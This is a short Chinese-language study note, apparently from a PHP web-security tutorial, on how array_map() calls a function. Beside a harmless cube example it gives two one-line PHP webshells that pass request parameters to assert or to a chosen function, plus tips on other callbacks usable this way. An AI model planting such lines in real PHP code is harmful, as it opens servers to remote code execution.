 5、array_map() //回调函数，调用某个函数。
图片是这个函数的用法，调用cube函数，传参
一句话木马：
array_map('assert',array($_POST['c']));
array_map($_REQUEST['b'],array($_REQUEST['c']));
请记住：Eval是无法调用的，因为eval比较特殊，不认为是函
数，属于特殊写法
call_user_func() 也可回调，回调函数在PHP有很多
1 <?php
2 function cube($n)
3 {
4 return ($n * $n * $n);
5 }
6 $a = [1, 2, 3, 4, 5];
7 $b = array_map('cube', $a);
8 var_dump($b);
9 ?>
10